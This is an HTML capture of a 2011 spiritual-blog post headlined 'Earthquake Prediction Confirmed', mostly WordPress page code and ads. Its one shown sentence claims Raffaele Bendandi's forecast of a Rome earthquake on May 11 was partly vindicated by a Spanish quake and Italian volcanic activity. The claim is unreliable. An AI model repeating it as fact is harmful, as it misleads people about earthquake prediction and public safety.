

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/
body_size: 18999
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://blog.spiritualparadigm.org/xmlrpc.php">

  <title>Earthquake Prediction Confirmed &#8211; Spiritual Paradigm Blog</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Spiritual Paradigm Blog &raquo; Feed" href="https://blog.spiritualparadigm.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spiritual Paradigm Blog &raquo; Comments Feed" href="https://blog.spiritualparadigm.org/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Spiritual Paradigm Blog &raquo; Earthquake Prediction Confirmed Comments Feed" href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.spiritualparadigm.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.spiritualparadigm.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://blog.spiritualparadigm.org/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=1.8.17' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/css/main.min.css?ver=1770055616' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #010103; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #010103; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css'  href='https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=1770055616' media='all' />
<script src='https://blog.spiritualparadigm.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://blog.spiritualparadigm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://blog.spiritualparadigm.org/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.spiritualparadigm.org/wp-json/wp/v2/posts/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.spiritualparadigm.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.spiritualparadigm.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<link rel="canonical" href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/" />
<link rel='shortlink' href='https://blog.spiritualparadigm.org/?p=538' />
<link rel="alternate" type="application/json+oembed" href="https://blog.spiritualparadigm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.spiritualparadigm.org%2Fscience%2Fraffaele-bendandi-research-confirmed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.spiritualparadigm.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.spiritualparadigm.org%2Fscience%2Fraffaele-bendandi-research-confirmed%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"none";}.saboxplugin-wrap .saboxplugin-desc {font-family:none;}.saboxplugin-wrap {margin-top:0px; margin-bottom:45px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2-2-270x270.png" />
</head>

<body class="post-template-default single single-post postid-538 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://blog.spiritualparadigm.org/" rel="home" title="Spiritual Paradigm Blog | Home page"><img src="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2.png" alt="Spiritual Paradigm Blog" width="164" height="50"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://blog.spiritualparadigm.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-top" class="nav container-inner group"><li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a title="Calculate numerology of words and more" href="https://spiritualparadigm.org/numerology/word/">Numerology Calculator</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a title="Calculate the Meaning of Repeating Numbers" href="https://spiritualparadigm.org/repeating-numbers/calculator/">Repeating Numbers Calculator</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a title="Report your premonition" href="https://spiritualparadigm.org/premonition-report/">Premonition Report</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1253"><a title="Spiritual Paradigm Blog" href="https://blog.spiritualparadigm.org/">Blog</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-top-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a title="Calculate numerology of words and more" href="https://spiritualparadigm.org/numerology/word/">Numerology Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a title="Calculate the Meaning of Repeating Numbers" href="https://spiritualparadigm.org/repeating-numbers/calculator/">Repeating Numbers Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a title="Report your premonition" href="https://spiritualparadigm.org/premonition-report/">Premonition Report</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1253"><a title="Spiritual Paradigm Blog" href="https://blog.spiritualparadigm.org/">Blog</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://blog.spiritualparadigm.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://blog.spiritualparadigm.org/" rel="home" title="Spiritual Paradigm Blog | Home page"><img src="https://blog.spiritualparadigm.org/wp-content/uploads/2019/03/cropped-Spiritual-Paradigm2.png" alt="Spiritual Paradigm Blog" width="164" height="50"/></a>                </p>                                        </div>

                                        <div id="header-widgets">
                                                </div><!--/#header-ads-->
                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-top-2" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251"><a title="Calculate numerology of words and more" href="https://spiritualparadigm.org/numerology/word/">Numerology Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a title="Calculate the Meaning of Repeating Numbers" href="https://spiritualparadigm.org/repeating-numbers/calculator/">Repeating Numbers Calculator</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a title="Report your premonition" href="https://spiritualparadigm.org/premonition-report/">Premonition Report</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1253"><a title="Spiritual Paradigm Blog" href="https://blog.spiritualparadigm.org/">Blog</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://blog.spiritualparadigm.org/category/science/" rel="category tag">Science</a></li>
    			    			<li class="comments"><a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/#comments"><i class="far fa-comments"></i>2</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-538 post type-post status-publish format-standard hentry category-science tag-earthquake">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Earthquake Prediction Confirmed</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://blog.spiritualparadigm.org/author/tobwilliams/" title="Posts by Tob Williams" rel="author">Tob Williams</a></span>
     </span>
     &middot;
                            
                                Published <time class="published" datetime="2011-05-13T00:15:59+00:00">May 13, 2011</time>
                &middot; Updated <time class="updated" datetime="2016-06-18T04:05:42+00:00">June 18, 2016</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          
<!-- WP QUADS Content Ad Plugin v. 1.8.17 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:left;margin:10px 10px 10px 0;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newSP_300X250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="2062911486"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>It seems the news regarding Raffaele Bendandi&#8217;s prediction of a massive earthquake striking Rome on May 11 weren&#8217;t a complete mistake, as both the Spanish earthquake and the Italian volcano eruptions can prove.</p>
